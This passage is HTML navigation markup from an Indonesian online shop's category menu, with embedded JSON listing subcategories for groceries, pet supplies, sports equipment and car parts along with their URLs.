                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Pasta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                <a href="https://www.maisonni.com/index.htmlshop-Cokelat-Camilan-Permen/">
                    <span>Cokelat, Camilan &amp; Permen</span>
                </a>
                        <script type="text" class="J_data_9_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-Manisan/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-sarapan">
                    <span>Makanan Sarapan, Sereal &amp; Selai</span>
                </a>
                        <script type="text" class="J_data_9_3">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                <a href="https://www.maisonni.com/index.htmlbeli-makanan-minuman-hasil-segar">
                    <span>Buah &amp; Sayur</span>
                </a>
                        <script type="text" class="J_data_9_4">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-sayuran-segar/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                <a href="https://www.maisonni.com/index.htmlshop-kebutuhan-rumah-tangga">
                    <span>Kebutuhan Rumah Tangga</span>
                </a>
                        <script type="text" class="J_data_9_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-minuman-cucian/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                <a href="https://www.maisonni.com/index.htmlshop-makanan-hewan">
                    <span>Makanan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-makanan-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                <a href="https://www.maisonni.com/index.htmlshop-aksesoris-hewan">
                    <span>Aksesoris Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.maisonni.com/index.htmljual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-alat-latih-olahraga-anjing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                <a href="https://www.maisonni.com/index.htmlshop-kesehatan-hewan-peliharaan">
                    <span>Kesehatan Hewan Peliharaan</span>
                </a>
                        <script type="text" class="J_data_9_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-kutu-anjing/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                <a href="https://www.maisonni.com/index.htmlbaju-olahraga-pria/">
                    <span>Baju Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_0">
                            [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                <a href="https://www.maisonni.com/index.htmlpakaian-olahraga-wanita/">
                    <span>Baju Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_1">
                            [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlcelana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlkaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlhoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlpakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmltas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlgym-tote-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-pria/">
                    <span>Sepatu Olahraga Pria</span>
                </a>
                        <script type="text" class="J_data_10_2">
                            [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                <a href="https://www.maisonni.com/index.htmlsepatu-dan-pakaian-olahraga-wanita/">
                    <span>Sepatu Olahraga Wanita</span>
                </a>
                        <script type="text" class="J_data_10_3">
                            [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-jalan-wanita/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                <a href="https://www.maisonni.com/index.htmlcamping-dan-hiking/">
                    <span>Camping dan Hiking</span>
                </a>
                        <script type="text" class="J_data_10_4">
                            [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.maisonni.com/index.htmltenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.maisonni.com/index.htmlperlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.maisonni.com/index.htmljual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.maisonni.com/index.htmlpanjat-tebing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                <a href="https://www.maisonni.com/index.htmljual-peralatan-memancing/">
                    <span>Peralatan Memancing</span>
                </a>
                        <script type="text" class="J_data_10_5">
                            [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmlset-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-memancing/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                <a href="https://www.maisonni.com/index.htmlolahraga-sepeda/">
                    <span>Olahraga Sepeda</span>
                </a>
                        <script type="text" class="J_data_10_6">
                            [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlkomponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlaksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmlsepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.maisonni.com/index.htmljual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.maisonni.com/index.htmlsepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                <a href="https://www.maisonni.com/index.htmlolahraga-air/">
                    <span>Olahraga Air</span>
                </a>
                        <script type="text" class="J_data_10_7">
                            [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.maisonni.com/index.htmldiving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmlrenang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-olahraga-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                <a href="https://www.maisonni.com/index.htmllatihan-dan-fitness/">
                    <span>Gym, Yoga &amp; Fitness</span>
                </a>
                        <script type="text" class="J_data_10_8">
                            [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlpilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.maisonni.com/index.htmlyoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.maisonni.com/index.htmlperalatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.maisonni.com/index.htmljual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.maisonni.com/index.htmltemporary-url-sport-catl3-1/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                <a href="https://www.maisonni.com/index.htmlolahraga-raket/">
                    <span>Olahraga Raket</span>
                </a>
                        <script type="text" class="J_data_10_9">
                            [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.maisonni.com/index.htmltenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.maisonni.com/index.htmlbulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.maisonni.com/index.htmltenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.maisonni.com/index.htmlsquash/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                <a href="https://www.maisonni.com/index.htmlshop-perlengkapan-olah-raga/">
                    <span>Perlengkapan Olahraga</span>
                </a>
                        <script type="text" class="J_data_10_10">
                            [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlgolf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbasket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlvoli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlcricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlrugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlsepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlbaseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.maisonni.com/index.htmljual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.maisonni.com/index.htmlolahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.maisonni.com/index.htmljual-peralatan-cheerleading/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                <a href="https://www.maisonni.com/index.htmlsepak-bola/">
                    <span>Perlengkapan Sepak Bola</span>
                </a>
                        <script type="text" class="J_data_10_11">
                            [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.maisonni.com/index.htmljual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.maisonni.com/index.htmlbola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.maisonni.com/index.htmlsarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.maisonni.com/index.htmlbeli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.maisonni.com/index.htmljual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.maisonni.com/index.htmlinternational-football-clubs-fan-merchandise/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                <a href="https://www.maisonni.com/index.htmlshop-auto-parts-spares/">
                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                </a>
                        <script type="text" class="J_data_11_0">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trim/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                <a href="https://www.maisonni.com/index.htmlaksesoris-interior-mobil/">
                    <span>Aksesoris Interior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_1">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"https://www.maisonni.com/index.htmlpengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlsetir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"https://www.maisonni.com/index.htmlalat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-consoles-organizers/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                <a href="https://www.maisonni.com/index.htmlaksesoris-eksterior-mobil/">
                    <span>Aksesoris Exterior Mobil</span>
                </a>
                        <script type="text" class="J_data_11_2">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"https://www.maisonni.com/index.htmlpenutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"https://www.maisonni.com/index.htmlpelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"https://www.maisonni.com/index.htmlshop-automotive-trailer-accessories/"}]
                        </script>
            </li>
